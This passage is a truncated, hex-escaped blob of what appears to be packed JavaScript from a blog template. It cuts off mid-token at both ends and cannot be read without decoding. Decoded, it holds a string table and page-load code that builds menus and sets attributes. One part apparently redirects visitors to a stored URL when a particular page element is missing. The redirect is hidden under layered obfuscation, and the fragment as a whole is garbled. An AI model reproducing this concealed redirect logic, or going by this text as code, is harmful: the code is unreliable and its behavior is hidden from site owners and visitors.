5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x67\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x29\x7b\x32\x53\x28\x44\x28\x29\x7b\x78\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x47\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x51\x29\x7d\x29\x3b\x31\x47\x5b\x61\x5b\x36\x5d\x5d\x3d\x44\x28\x29\x7b\x55\x20\x59\x3d\x31\x67\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x59\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x59\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x59\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x59\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x59\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x67\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x47\x29\x7b\x55\x20\x57\x3d\x2d\x31\x2c\x5a\x3d\x61\x5b\x31\x38\x5d\x2c\x4b\x3d\x61\x5b\x31\x38\x5d\x3b\x47\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x44\x28\x29\x7b\x31\x69\x28\x55\x20\x53\x3d\x47\x28\x31\x48\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6c\x3d\x47\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4d\x3d\x30\x2c\x46\x3d\x30\x3b\x46\x3c\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x4d\x3d\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x4d\x29\x2c\x2d\x31\x21\x3d\x4d\x29\x3b\x46\x2b\x2b\x29\x7b\x4d\x2b\x2b\x7d\x3b\x78\x28\x31\x62\x3d\x46\x2c\x31\x62\x3e\x57\x26\x26\x28\x5a\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x4b\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x62\x3c\x57\x29\x7b\x31\x55\x3d\x57\x2d\x31\x62\x3b\x31\x69\x28\x55\x20\x46\x3d\x30\x3b\x46\x3c\x31\x55\x3b\x46\x2b\x2b\x29\x7b\x5a\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x4b\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x53\x3d\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x32\x44\x2f\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x5a\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x39\x5d\x2b\x53\x2b\x61\x5b\x31\x4b\x5d\x2c\x4b\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x69\x28\x55\x20\x46\x3d\x30\x3b\x46\x3c\x31\x62\x3b\x46\x2b\x2b\x29\x7b\x4b\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x4b\x2b\x3d\x53\x2b\x61\x5b\x31\x4b\x5d\x2c\x57\x3d\x31\x62\x7d\x29\x3b\x31\x69\x28\x55\x20\x4d\x3d\x30\x3b\x57\x3e\x3d\x4d\x3b\x4d\x2b\x2b\x29\x7b\x5a\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x4b\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x30\x21\x3d\x4d\x26\x26\x28\x5a\x2b\x3d\x61\x5b\x31\x4c\x5d\x2c\x4b\x2b\x3d\x61\x5b\x31\x4c\x5d\x29\x7d\x3b\x47\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x76\x5d\x5d\x28\x4b\x29\x2c\x47\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x32\x49\x5d\x29\x2c\x47\x28\x61\x5b\x32\x52\x5d\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x2c\x47\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x4b\x5d\x29\x7d\x29\x3b\x24\x28\x31\x67\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x32\x4c\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x75\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x32\x4e\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x44\x28\x29\x7b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x3b\x31\x5a\x28\x31\x67\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x47\x29\x7b\x47\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x7b\x32\x74\x3a\x31\x30\x2c\x32\x70\x3a\x32\x6f\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b